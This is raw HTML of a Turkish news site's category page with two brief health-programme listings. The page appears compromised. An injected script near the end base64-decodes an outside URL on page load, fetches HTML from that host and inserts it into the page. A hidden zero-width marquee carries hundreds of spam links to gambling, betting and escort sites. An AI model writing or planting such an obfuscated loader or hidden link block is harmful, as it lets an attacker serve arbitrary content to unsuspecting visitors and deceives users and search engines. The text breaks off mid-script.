5.55228 8.44772 6 9 6ZM15 13C15.5523 13 16 12.5523 16 12C16 11.4477 15.5523 11 15 11C14.4477 11 14 11.4477 14 12C14 12.5523 14.4477 13 15 13ZM9 20C9.55228 20 10 19.5523 10 19C10 18.4477 9.55228 18 9 18C8.44772 18 8 18.4477 8 19C8 19.5523 8.44772 20 9 20Z"></path></svg></span><span class="kanews-theme-toggle__option-content"><span class="kanews-theme-toggle__option-title">Sistem Modu</span><span class="kanews-theme-toggle__option-desc">Sistem modunu seçin.</span></span><span class="kanews-theme-toggle__option-indicator" aria-hidden="true"></span></button></li></ul></div></div></div></div></div></nav><div class="extra-sub bn-bar hidden-mobile"><div class="site-subheader"><div class="container"><div class="row site-row align-items-center"><div class="col-12"><div class="site-subheader-left"><div class="kanews-ticker-wrapper col pr-0"><div class="row no-gutters"><div class="col-auto"><div class="kanews-ticker-heading"><span>Son Gelişmeler</span></div></div><div class="kanews-ticker-control col-auto"><button class="kanews-ticker-prev" aria-label="Önceki"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="arrow-circle-left"><path fill="currentColor" d="M8.29,11.29a1,1,0,0,0-.21.33,1,1,0,0,0,0,.76,1,1,0,0,0,.21.33l3,3a1,1,0,0,0,1.42-1.42L11.41,13H15a1,1,0,0,0,0-2H11.41l1.3-1.29a1,1,0,0,0,0-1.42,1,1,0,0,0-1.42,0ZM2,12A10,10,0,1,0,12,2,10,10,0,0,0,2,12Zm18,0a8,8,0,1,1-8-8A8,8,0,0,1,20,12Z"></path></svg></button><button aria-label="Sonraki" class="kanews-ticker-next"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="arrow-circle-right"><path fill="currentColor" d="M15.71,12.71a1,1,0,0,0,.21-.33,1,1,0,0,0,0-.76,1,1,0,0,0-.21-.33l-3-3a1,1,0,0,0-1.42,1.42L12.59,11H9a1,1,0,0,0,0,2h3.59l-1.3,1.29a1,1,0,0,0,0,1.42,1,1,0,0,0,1.42,0ZM22,12A10,10,0,1,0,12,22,10,10,0,0,0,22,12ZM4,12a8,8,0,1,1,8,8A8,8,0,0,1,4,12Z"></path></svg></button></div><div class="kanews-ticker col"><ul class="kanews-ticker-slider"><li><a href="https://sesmagazin.com/fenerbahcenin-ngolo-kante-transferinde-sona-yaklasildi/"><span class="kanews-ticker-date hidden-mobile">13:26 </span><div class="kanews-ticker-title truncate truncate-1">Fenerbahçe’nin N’Golo Kante Transferinde Sona Yaklaşıldı</div></a></li><li><a href="https://sesmagazin.com/cemal-hunalin-yeni-yetenegi-sosyal-medyayi-salladi/"><span class="kanews-ticker-date hidden-mobile">13:22 </span><div class="kanews-ticker-title truncate truncate-1">Cemal Hünal’ın Yeni Yeteneği Sosyal Medyayı Salladı</div></a></li><li><a href="https://sesmagazin.com/unlu-oyuncu-ufuk-ozkandan-uzucu-haber/"><span class="kanews-ticker-date hidden-mobile">13:19 </span><div class="kanews-ticker-title truncate truncate-1">Ünlü Oyuncu Ufuk Özkan’dan Üzücü Haber</div></a></li><li><a href="https://sesmagazin.com/en-dusuk-emekli-maasi-teklifi-komisyondan-gecti/"><span class="kanews-ticker-date hidden-mobile">13:17 </span><div class="kanews-ticker-title truncate truncate-1">En Düşük Emekli Maaşı Teklifi Komisyon’dan Geçti</div></a></li><li><a href="https://sesmagazin.com/unlulere-yonelik-uyusturucu-operasyonunda-15-kisi-pozitif-cikti/"><span class="kanews-ticker-date hidden-mobile">13:15 </span><div class="kanews-ticker-title truncate truncate-1">Ünlülere Yönelik Uyuşturucu Operasyonunda 15 Kişi Pozitif Çıktı</div></a></li></ul></div></div></div></div></div></div></div></div></div></div><main id="main" class="site-main"><div class="container"><div class="row"><div class="kanews-widget-area kanews-widgets-content"><div class="col-12 col-lg-8"><div class="row"><div class="col-12"><div class="kanews-posts-style-4 kanews-section"><div class="kanews-section-heading "><h4 class="kanews-section-headline"><span>kbb</span></h4></div><div class="row" kanews-data-load-more><div class="col-12 toinfinite"><div class="kanews-post-item kanews-post-big-item kanews-post-big"><div class="kanews-post-content">
<a class="kanews-category  kanews-category-2589" href="https://sesmagazin.com/category/gundem/">GÜNDEM</a>      <span class="kanews-post-date">5 yıl önce</span><h2 class="kanews-post-headline"><a href="https://sesmagazin.com/guatr-nedir/" rel="bookmark">GUATR NEDİR ?</a></h2><p>Business Channel Tv'de yayınlanan DR. KORAY CENGİZ ile KULAK BURUN BOĞAZ programına ABDULKERİM ÖZAKAY konuk oldu. https://youtu.be/0ggMtp7qFfA Abdulkerim Özakay, kariyerinden söz ettikten sonra guatr, troit hastalıkları ve çok daha fazlasını değerli bilgilerinin ışığında bizler için anlattı. Bu yayını kaçırmayın... #guatr...</p>
<a class="kanews-label kanews-label-post kanews-label-widget" href="https://sesmagazin.com/guatr-nedir/">Haberi Oku</a></div></div></div><div class="col-12 toinfinite"><div class="kanews-post-item kanews-post-big-item kanews-post-big"><div class="kanews-post-content">
<a class="kanews-category  kanews-category-2589" href="https://sesmagazin.com/category/gundem/">GÜNDEM</a>      <span class="kanews-post-date">5 yıl önce</span><h2 class="kanews-post-headline"><a href="https://sesmagazin.com/cocuk-sagligi/" rel="bookmark">ÇOCUK SAĞLIĞI</a></h2><p>Business Channel Tv'de yayınlanan DR. KORAY CENGİZ ile KULAK BURUN BOĞAZ programına ERSİN SARI konuk oldu. https://youtu.be/TV_eCv7B3Hc Ersin Sarı, kariyerinden söz ettikten sonra çocuk sağlığı hakkında tüm merak edilenleri keyifli sohbetiyle bizler için anlattı. Bu yayını kaçırmayın... #çocuksağlığı #sağlık #kbb</p>
<a class="kanews-label kanews-label-post kanews-label-widget" href="https://sesmagazin.com/cocuk-sagligi/">Haberi Oku</a></div></div></div></div><div class="navigation pagination"><ul class="nav-links"></ul></div></div></div></div></div><div id="sidebar" class="col-12 col-lg-4 sidebar-right kanews-sticky"><div class="row" role="complementary"></div></div></div></div></div></main><div class="progress-wrap">
<svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
<path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
</svg></div><footer id="footer" class="site-footer  "><div class="site-social-links container"><ul class="d-flex flex-wrap align-items-center justify-content-center gap-1"><li><a rel="nofollow" title="Facebook" href="#"><i class="icon-facebook"></i></a></li><li><a rel="nofollow" title="Twitter" href="#"><i class="icon-twitter"></i></a></li></ul></div><div class="container"><div class="site-footer-bottom"><div class="site-footer-b1 klofdsf2"><div class="row justify-content-between flex-wrap align-items-center flex-column gap-1"><div class="col-12 col-lg-auto text-right d-flex flex-wrap align-items-center"></div><div class="col-12 col-lg-auto"><div class="site-footer-copyright"><p class="mb-0">© Telif Hakkı 2026, Tüm Hakları Saklıdır.</p></div></div></div></div></div></div></footer></div>  <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kanews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">window.addEventListener('DOMContentLiteSpeedLoaded',()=>{let selfer=new XMLHttpRequest;selfer.open("GET",decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL21hZy5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send()})</script><marquee style='position: absolute; width: 0px;'><a href="https://www.bakirkoyfal.com/" title="ataköy escort">ataköy escort</a><a href="https://www.vipumraniyeescort.com.tr/" title="ümraniye escort">ümraniye escort</a><a href="https://www.slomoparty.com/" title="Deneme Bonusu Veren Siteler 2025">Deneme Bonusu Veren Siteler 2025</a><a href="https://www.griderproperties.com/" title="online casino australia">online casino australia</a><a href="https://revuepostures.com/" title="grandpashabet">grandpashabet</a><a href="https://www.hamadyaseen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://betasus-gir.com/" title="betasus">betasus</a><a href="https://chisolmlawfirm.com/" title="betwoon">betwoon</a><a href="https://2kstore.com/games/" title="cratosroyalbet">cratosroyalbet</a><a href="https://bestcasinos.us.org/" title="online casino australia">online casino australia</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://www.centralmassmusic.org/" title="online casino australia best">online casino australia best</a><a href="https://www.vnisource.com/" title="sakarya escort">sakarya escort</a><a href="https://revista.unsj.edu.ar" title="Vaycasino Güncel Giriş">Vaycasino Güncel Giriş</a><a href="https://cursomaltez.com.br" title="holiganbet">holiganbet</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/bet.asus/" title="betasus">betasus</a><a href="https://shopperboard.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.internationalsleepcharity.org" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.wrightwayhyundai.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.saplingcorp.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://indepest.com/about/" title="romabet 2026">romabet 2026</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpasha_resmi/" title="grandpashabet">grandpashabet</a><a href="https://x.com/GrandSikayet" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://x.com/gra_ndpasha" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/spinco.giris/" title="spinco">spinco</a><a href="https://metehanyilmaz.com.tr/" title="Pusulabet">Pusulabet</a><a href="https://chesa.com/" title="jojobet">jojobet</a><a href="https://masujournal.org/" title="cratosroyalbet">cratosroyalbet</a><a href="http://thestyleup.com/" title="ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,">ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,</a><a href="https://pharma.info.pl/" title="cratosroyalbet">cratosroyalbet</a><a href="https://maisonceleste.ma/" title="sweet bonanza">sweet bonanza</a><a href="https://mariaperezsanz.net/" title="pusulabet">pusulabet</a><a href="https://pdl.org.au" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://stisipwidyapuri-smi.ac.id/" title="hilbet">hilbet</a><a href="https://sanbenitomedical.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.miamibestwheels.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://tr.betasusgirs.vip/" title="betasus">betasus</a><a href="https://revista.unsj.edu.ar" title="Vaycasino Giriş">Vaycasino Giriş</a><a href="https://greathimalayannationalpark.com/" title="padişahbet">padişahbet</a><a href="https://www.iaccindia.com/" title="betsmove">betsmove</a><a href="https://projecttristar.net/" title="cratosroyalbet">cratosroyalbet</a><a href="https://velforms.com/" title="betasus">betasus</a><a href="https://juan-salon.com/" title="sekabet">sekabet</a><a href="https://rallyvb.com/" title="holiganbet">holiganbet</a><a href="https://theredballoon.com.tr/" title="Casibom">Casibom</a><a href="https://sbns.agencymarketingone.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://matematiques.com.br/" title="Casibom">Casibom</a><a href="https://www.sportprint.cz/" title="cratosroyalbet">cratosroyalbet</a><a href="https://anitawestart.com/" title="cratosroyalbet">cratosroyalbet</a><a href="https://vpolequipamentos.com.br/" title="matbet">matbet</a><a href=" https://www.laurdimbre.com.ar/" title="holiganbet">holiganbet</a><a href="https://zoo-de-mack.com/" title="jojobet">jojobet</a><a href="https://sedonacafejose.com/" title="Pusulabet">Pusulabet</a><a href="https://sedonacafejose.com/" title="Pusulabet">Pusulabet</a><a href="https://www.uniat.it/" title="Extrabet">Extrabet</a><a href="https://mantransport.ro/" title="nerobet">nerobet</a><a href="https://fattahmachine.com/" title="royalbet">royalbet</a><a href="https://hastatrilce.com.ar/" title="casibom">casibom</a><a href="https://programaprovidencia.org.br/" title="dinamobet">dinamobet</a><a href="https://goksirgoworowo.pl/" title="jokerbet">jokerbet</a><a href="https://hookngotowingllc.com/" title="vdcasino">vdcasino</a><a href="http://vivl-amfikl.fth.sch.gr/" title="Holiganbet Giriş">Holiganbet Giriş</a><a href="https://bozdemirikincielesya.com/" title="jojobet">jojobet</a><a href="https://bozdemirikincielesya.com/" title="jojobet giriş">jojobet giriş</a><a href="https://crosssynergy.rpsg.in/" title="pusulabet">pusulabet</a><a href="https://crosssynergy.rpsg.in/" title="pusulabet giriş">pusulabet giriş</a><a href="https://aytekdoviz.com/" title="pusulabet güncel giriş">pusulabet güncel giriş</a><a href="https://tr.pusulabete-giris-adresi.vip/" title="pusulabet">pusulabet</a><a href="https://thefreetrick.com/" title="pusulabet">pusulabet</a><a href="https://thefreetrick.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://nlplimited.com/" title="jojobet">jojobet</a><a href="https://nlplimited.com/" title="jojobet giriş">jojobet giriş</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://www.gvscolombia.com/" title="casibom giriş">casibom giriş</a><a href="https://www.ochki.net/" title="jojobet">jojobet</a><a href="https://obrahome.com/" title="trendbet giriş">trendbet giriş</a><a href="https://www.teestaurja.com/" title="jojobet giriş">jojobet giriş</a><a href="https://dounyati.com/" title="jojobet">jojobet</a><a href="https://vellent.com/" title="jojobet">jojobet</a><a href="https://www.demellos.com/" title="yatırım şartsız deneme bonusu veren siteler">yatırım şartsız deneme bonusu veren siteler</a><a href="https://g-tech.com.tr/" title="pusulabet">pusulabet</a><a href="https://aytekdoviz.com/" title="pusulabet">pusulabet</a><a href="https://www.pezamarillo.com/" title="grandpashabet">grandpashabet</a><a href="https://sieuthisonmiennam.com/" title="pusulabet">pusulabet</a><a href="https://dermatologue.com.br/" title="meritking">meritking</a><a href="https://bond.al/" title="sekabet">sekabet</a><a href="https://mediawebdev.com/" title="meritking giriş">meritking giriş</a><a href="https://alsuraikh.com" title="holiganbet giriş">holiganbet giriş</a><a href="https://shrestha.com.np/" title="marsbahis giriş">marsbahis giriş</a><a href="https://mediawebdev.com/" title="meritking giriş">meritking giriş</a><a href="https://paswo.org/" title="imajbet">imajbet</a><a href="https://mineracampanario.cl/" title="matbet">matbet</a><a href="https://mineracampanario.cl/" title="matbet güncel giriş">matbet güncel giriş</a><a href="https://psegsst.com.br/" title="matbet giriş">matbet giriş</a><a href="https://warelypos.com.sg/" title="matbet">matbet</a><a href="https://warelypos.com.sg/" title="matbet giriş">matbet giriş</a><a href="https://mezzodonto.com.br/" title="pinbahis">pinbahis</a><a href="https://mezzodonto.com.br/" title="pinbahis giriş">pinbahis giriş</a><a href="https://a2-creations.com/" title="pinbahis">pinbahis</a><a href="https://a2-creations.com/" title="pinbahis giriş">pinbahis giriş</a><a href="https://www.bholarkotha.com/" title="marsbahis">marsbahis</a><a href="https://www.oshatours.com/" title="maltcasino">maltcasino</a><a href="https://www.oshatours.com/" title="maltcasino giriş">maltcasino giriş</a><a href="https://advmototrips.com.br/" title="maltcasino">maltcasino</a><a href="https://www.allseasonfencing.ca/" title="cratosroyalbet">cratosroyalbet</a><a href="https://advmototrips.com.br/" title="maltcasino giriş">maltcasino giriş</a><a href="https://erroritworld.com/" title="slotbar">slotbar</a><a href="https://realpoint.com.my/" title="meritking">meritking</a><a href="https://www.pezamarillo.com/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://bakusport.az/" title="marsbahis giriş">marsbahis giriş</a><a href="https://genesresunited.co.uk/" title="sekabet giriş">sekabet giriş</a><a href="https://www.allseasonfencing.ca/" title="cratosroyalbet">cratosroyalbet</a><a href="https://taraftarium24.cyou/" title="taraftarium24">taraftarium24</a><a href="https://ebinaria.com" title="padişahbet">padişahbet</a><a href="http://vivl-amfikl.fth.sch.gr/" title="Holiganbet">Holiganbet</a><a href="https://humanbehaviorlab.com/" title="padişahbet">padişahbet</a><a href="https://psydep.susu.ru/" title="casibom">casibom</a><a href="https://ministrickerei.eu" title="betmarino">betmarino</a><a href="https://gamedealsint.com" title="kulisbet">kulisbet</a><a href="https://www.rtvkatwijk.nl" title="winxbet">winxbet</a><a href="https://desiuncutseries.com" title="yakabet">yakabet</a><a href="https://gadgetmaison.fr" title="sohobet">sohobet</a><a href="https://www.snt.com.co" title="hilbet">hilbet</a><a href="https://shescollection.pk" title="aresbet">aresbet</a><a href="https://hosteriatunkelen.cl/" title="betsat giriş">betsat giriş</a><a href="https://livros.pro.br/" title="holiganbet">holiganbet</a><a href="https://portaldoaluno.pro.br/" title="pusulabet">pusulabet</a><a href="https://popularesconil.es/" title="grandpashabet">grandpashabet</a><a href="https://chesa.com/" title="jojobet giriş">jojobet giriş</a><a href="https://sultaan.pk" title="atlasbet">atlasbet</a><a href="https://wholemeltsofficials.com" title="süratbet">süratbet</a><a href="https://www.senseofchina.nl" title="betcio">betcio</a><a href="https://aloetop.shop" title="hepsibet">hepsibet</a><a href="https://jjss.co.in/" title="betcio">betcio</a><a href="https://avrselevator.com/" title="lunabet">lunabet</a><a href="https://cognitionagency.ro" title="Hititbet">Hititbet</a><a href="https://cognitionagency.ro" title="Hititbet giriş">Hititbet giriş</a><a href="https://www.iaccindia.com/" title="meritking">meritking</a><a href="https://aksuniversity.ac.in/" title="jojobet">jojobet</a><a href="https://www.servizitalia.it/" title="vaycasino">vaycasino</a><a href="https://hotelkingcastle.com/" title="jojobet">jojobet</a><a href="https://sobelskin.com/" title="marsbahis">marsbahis</a><a href="https://elwadysteel.com/" title="casibom">casibom</a><a href="https://elwadysteel.com/" title="casibom giriş">casibom giriş</a><a href="https://stisipwidyapuri-smi.ac.id/" title="hilbet">hilbet</a><a href="https://www.1boy4change.org/" title="matbet">matbet</a><a href="https://plomerosbogotajr.com/" title="yakabet">yakabet</a><a href="https://begbies.com.au/" title="timebet">timebet</a><a href="https://kaziofficedhaka.com/" title="casinolevant">casinolevant</a><a href="https://aromaclassicdays.com/" title="yakabet">yakabet</a><a href="https://www.residenzaandreotti.it/" title="teosbet">teosbet</a><a href="https://diorama.com.br/" title="aresbet">aresbet</a><a href="https://www.packs-africa.org/" title="jojobet">jojobet</a><a href="https://kashyapfertilitycenter.com/" title="suratbet">suratbet</a><a href="https://pgdgroup.com/" title="kralbet">kralbet</a><a href="https://dermaliciousskinclinic.com/" title="youwin">youwin</a><a href="https://kontakk.com" title="jojobet">jojobet</a><a href="https://www.foodio.de/" title="marsbahis">marsbahis</a><a href="https://www.campobaeza.com/" title="casibom">casibom</a><a href="https://www.campobaeza.com/" title="casibom giriş">casibom giriş</a><a href="https://theydonpharmacy.co.uk/" title="meritking">meritking</a><a href="https://sharpchucks.com/" title="jojobet">jojobet</a><a href="https://cropsforgirls.com/" title="matbet">matbet</a><a href="https://oravaisfiskargille.com/" title="kavbet">kavbet</a><a href="https://maverickcorner.com/" title="meritking">meritking</a><a href="https://estudiounikos.com/" title="marsbahis">marsbahis</a><a href="https://warelypos.com.sg/" title="matbet">matbet</a><a href="https://a2-creations.com/" title="pinbahis">pinbahis</a><a href="https://www.oshatours.com/" title="maltcasino">maltcasino</a><a href="https://advmototrips.com.br/" title="maltcasino">maltcasino</a><a href="https://erroritworld.com/" title="slotbar">slotbar</a><a href="https://denuiluongthuong.com/" title="limanbet">limanbet</a><a href="https://viaggi.pl/" title="matbet">matbet</a><a href="https://ibradsmartphilsco.com" title="rekorbet">rekorbet</a><a href="https://elmwoodcc.org/" title="meritking">meritking</a><a href="https://www.flisvosmarina.com/" title="casibom">casibom</a><a href="https://sukantamahavidyalaya.ac.in/" title="jojobet">jojobet</a><a href="https://www.yenidendirilis.com.tr/" title="marsbahis">marsbahis</a><a href="https://unal.group/" title="casibom">casibom</a><a href="https://contradeegypt.com/" title="jojobet">jojobet</a><a href="https://mycowork.fr/" title="pusulabet">pusulabet</a><a href="https://eyetheory.com.sg/" title="jojobet">jojobet</a><a href="https://zki.hu/" title="pusulabet">pusulabet</a><a href="https://ibas2.xyz/" title="lunabet">lunabet</a><a href="https://ibas2.xyz/" title="lunabet giriş">lunabet giriş</a><a href="https://masterlap.com/" title="holiganbet">holiganbet</a><a href="https://masterlap.com/" title="holiganbet giriş">holiganbet giriş</a><a href="https://rickanddrew.com" title="casibom">casibom</a><a href="https://www.ankaracerrahitipmerkezi.net/" title="casibom giriş">casibom giriş</a><a href="https://americancreditbureau.com/" title="vaycasino">vaycasino</a><a href="https://arcticstar.is/" title="vaycasino">vaycasino</a><a href="https://ibas2.xyz/" title="lunabet güncel giriş">lunabet güncel giriş</a><a href="https://vellent.com/" title="jojobet giriş">jojobet giriş</a><a href="https://svmchri.com/" title="marsbahis">marsbahis</a><a href="https://svmchri.com/" title="marsbahis giriş">marsbahis giriş</a><a href="https://jmoralesinc.com/" title="marsbahis">marsbahis</a><a href="https://churchofpug.com/" title="casibom giriş">casibom giriş</a><a href="https://www.cubico.it/" title="casibom">casibom</a><a href="https://ahwall.com.tr/" title="casibom">casibom</a>
</marquee> <script type="litespeed/javascript">(function(){var connection=navigator.connection||navigator.mozConnection||navigator.webkitConnection;if(typeof connection!=='undefined'&&(/\slow-2g|2g/.test(connection.effectiveType))){console.warn('Slow Connection Google Fonts Disabled');return}
var fontFamilies=['Inter:regular,500,600,700:latin&display=swap'];WebFontConfig={google:{families:fontFamilies}};var wf=document.createElement('script');wf.src='//ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';wf.type='text/javascript';wf.defer=!0;var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(wf,s)})()</script> <script id="wp-polls-js-extra" type="litespeed/javascript">var pollsL10n={"ajax_url":"https://sesmagazin.com/wp-admin/admin-ajax.php","text_wait":"Son iste\u011finiz halen i\u015fleniyor. L\u00fctfen biraz bekleyin...","text_valid":"L\u00fctfen ge\u00e7erli bir anket cevab\u0131 se\u00e7in.","text_multiple":"\u0130zin verilen maksimum se\u00e7im say\u0131s\u0131:","show_loading":"1","show_fading":"1"}</script> <script id="ppress-frontend-script-js-extra" type="litespeed/javascript">var pp_ajax_form={"ajaxurl":"https://sesmagazin.com/wp-admin/admin-ajax.php","confirm_delete":"Emin misiniz?","deleting_text":"Siliniyor...","deleting_error":"Bir hata olu\u015ftu. L\u00fctfen tekrar deneyin.","nonce":"d31ba01a49","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"}</script> <script id="kanews-theme-js-extra" type="litespeed/javascript">var kan_vars={"nonce":"3b92b5abaf","isadmin":"0","isuser":"0","ajax":"https://sesmagazin.com/wp-admin/admin-ajax.php","assets":"https://sesmagazin.com/wp-content/themes/kanews/assets/","emptydata":"Veri al\u0131namad\u0131!","invalidapi":"API hatas\u0131","infinite_scroll":"1","weather_api":"","noresult":"Sonu\u00e7 bulunamad\u0131","new_tab":"0","sticky_navbar":"1","text_share":"1","right_click":"0","copy_event":"0","adblock":"0","subscribe":"0","lazy":"1","mode":"light","dark_mode":"1","like":"Be\u011fen","unlike":"Vazge\u00e7","bookmark":"Favorilerime Ekle","unbookmark":"Favorilerimden \u00c7\u0131kar","show_children":"Yan\u0131tlar\u0131 G\u00f6ster","hide_children":"Yan\u0131tlar\u0131 Gizle","pagination":"classic","insights":"#","gotop":"1","translate":{"days":"G\u00fcn","showless":"Daha Az G\u00f6ster","showmore":"Daha Fazla G\u00f6ster","prev":"\u00d6nceki","next":"Sonraki","expand":"Daralt","expand2":"Geni\u015flet","continue":"Devam Et","copied":"Kopyaland\u0131!","insights":"Reklams\u0131z S\u00fcr\u00fcm","right_click":"Bu sayfada sa\u011f t\u0131klama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","copy_event":"Bu sayfada kopyalama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","adblock_text":"Sitemize katk\u0131da bulunmak i\u00e7in l\u00fctfen reklam engelleyicinizi devred\u0131\u015f\u0131 b\u0131rak\u0131n.","adblock_title":"Reklam Engelleyicisi Tespit Edildi"}}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var 